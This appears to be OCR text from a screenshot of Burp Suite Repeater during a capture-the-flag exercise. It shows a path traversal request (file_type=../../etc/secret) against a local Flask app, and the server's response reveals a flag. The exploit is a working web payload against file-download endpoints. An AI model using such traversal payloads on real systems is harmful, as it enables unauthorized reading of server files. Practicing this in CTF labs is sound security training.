 1
2
3
4
3
10.10.128.135
17:24
192.168.12.13:8090/43tgr
Насту
192.168
IDA Fr
HackT
Нацио
"ctf" T
Hackover
Warni
Using
192.168.12.13:8090/1234
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < >
Target: http://192.168.12.10:5001 HTTP/1
Whitelabe
This application has
Tue Mar 19 14:21:58
There was an unexpe
No message available
Request
Pretty Raw Hex \n
1 GET /download?file_type=../../etc/secret HTTP/1.1
2 Host: 192.168.12.10:5001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.12.10:5001/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.18
3 Date: Tue, 19 Mar 2024 14:24:01 GMT
4 Content-Disposition: inline; filename=secret
5 Content-Type: application/octet-stream
6 Content-Length: 20
7 Last-Modified: Mon, 04 Mar 2024 21:02:56 GMT
8 Cache-Control: no-cache
9 ETag: "1709586176.0-20-2029062377"
10 Date: Tue, 19 Mar 2024 14:24:01 GMT
11 Connection: close
12
13 nto{P6t9_T77v6RsA1}
14
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 10
Inspector
Notes
Welcome to the new Dashboard
We've made it easier to view details about your scans and other tasks.
You can access the logs and a list of all issues from the dock below.
Learn more
0 highlights
Search
0 highlights
383 bytes | 13 millis
Event log All issues
Memory: 125.7MB